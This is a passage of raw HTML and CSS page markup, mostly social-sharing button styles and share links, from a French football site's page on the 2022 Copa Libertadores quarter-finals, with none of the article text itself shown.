td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px!important;padding-bottom:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:0px!important}}@media (max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">3</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Fcopa-libertadores-2022-quarts-de-finale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Copa+Libertadores+2022+%3A+quarts+de+finale&url=https%3A%2F%2Fgarrafootball.com%2Fcopa-libertadores-2022-quarts-de-finale%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/&amp;media=https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-scaled.jpg&description=Copa+Libertadores+2022+%3A+quarts+de+finale" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Copa+Libertadores+2022+%3A+quarts+de+finale %0A%0A https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style 